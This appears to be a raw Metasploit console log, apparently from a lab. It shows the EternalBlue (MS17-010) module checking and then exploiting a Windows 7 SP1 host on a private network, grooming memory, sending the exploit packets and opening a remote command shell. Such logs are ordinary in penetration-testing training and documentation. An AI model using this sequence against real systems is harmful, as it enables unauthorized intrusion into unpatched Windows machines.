 [*] 192.168.93.40 - Command shell session 6 closed.  Reason: User exit
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] 192.168.93.40:445 - Executing automatic check (disable AutoCheck to override)
[*] 192.168.93.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.93.40:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.93.40:445     - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.93.40:445 - The target is vulnerable.
[*] 192.168.93.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.93.40:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.93.40:445     - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.93.40:445 - Connecting to target for exploitation.
[+] 192.168.93.40:445 - Connection established for exploitation.
[+] 192.168.93.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.93.40:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.93.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.93.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.93.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.93.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.93.40:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.93.40:445 - Sending all but last fragment of exploit packet
[*] 192.168.93.40:445 - Starting non-paged pool grooming
[+] 192.168.93.40:445 - Sending SMBv2 buffers
[+] 192.168.93.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.93.40:445 - Sending final SMBv2 buffers.
[*] 192.168.93.40:445 - Sending last fragment of exploit packet!
[*] 192.168.93.40:445 - Receiving response from exploit packet
[+] 192.168.93.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.93.40:445 - Sending egg to corrupted connection.
[*] 192.168.93.40:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.93.40:4444
[*] Sending stage (336 bytes) to 192.168.93.40
[*] Command shell session 7 opened (0.0.0.0:0 -> 127.0.0.1:10000) at 2021-04-01 11:46:03 -0400
[+] 192.168.93.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.93.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.93.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
01